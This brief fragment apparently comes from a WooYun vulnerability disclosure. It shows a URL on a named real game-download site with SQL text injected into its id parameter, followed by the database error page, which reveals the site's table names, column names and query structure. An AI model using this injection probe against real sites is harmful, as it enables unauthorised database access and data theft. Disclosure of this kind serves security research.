 dl.game.21cn.com/list.php?id=64839%20select%20prod_info.*,DATE_FORMAT(updatetime,'%Y-%m-%d')%20AS%20mydate,%20prod_type.type_name,%20prod_type.type_fa
Database error: Invalid SQL: select prod_info.*,DATE_FORMAT(updatetime,'%Y-%m-%d') AS mydate, prod_type.type_name, prod_type.type_father from
prod_info,prod_type where prod_info.product_id=64839 select prod_info.*,DATE_FORMAT(updatetime,\'%Y-%m-%d\') AS mydate, prod_type.type_name,
prod_type.type_father from prod_info,prod_type where prod_info.product_id=64839 select type_id, type_name from prod_type where and
prod_info.product_typeid=prod_type.type_id and prod_info.product_typeid=prod_type.type_id
MySQL Error: 1064 (You have an error in your SQL syntax. Check the manual that corresponds to your MySQL server version for the right syntax to use near
'select prod_info.*,DATE_FORMAT(updatetime,\'%Y-%m-%d\') AS myda)
Session halted.
www.wooyun.org